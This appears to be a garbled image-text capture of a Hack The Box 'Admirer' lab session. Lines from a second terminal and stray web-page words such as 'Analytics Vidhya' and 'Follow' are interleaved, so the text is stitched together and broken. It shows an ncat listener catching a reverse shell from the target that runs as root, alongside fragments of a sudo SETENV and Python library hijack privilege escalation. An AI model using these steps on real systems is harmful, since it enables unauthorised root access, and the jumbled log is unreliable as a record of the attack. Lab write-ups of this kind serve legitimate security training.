 ┌─[us-vip-7]─[10.10.14.27]─[vagrant@parrot]─[~/htb/machines/easy/admirer]
└──╼ [??]$ ncat -lvp 12345 --allow admirer.htb
Ncat: Version 7.80 ( https://nmap.org/ncat )
cristian@kali:/tmp$ mv /usr/lib/pytho
Ncat: Listening on :::12345
Analytics Vidhya
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 10.10.10.187.
check if the SETENV tag is set, through the
Ncat: Connection from 10.10.10.187:46190.
root@admirer:/tmp/.stuff# whoami
whoami
cristian@kali:/tmp$ sudo -l
root
Matching Defaults entries for cristian
Follow
root@admirer:/tmp/.stuff# id
env_reset, mail_badpass, secure_pa
id
User cristian may run the following co
uid=0(root) gid=0(root) groups=0(root)
(ALL) SETENV: /usr/bin/python3.7 /
root@admirer:/tmp/.stuff#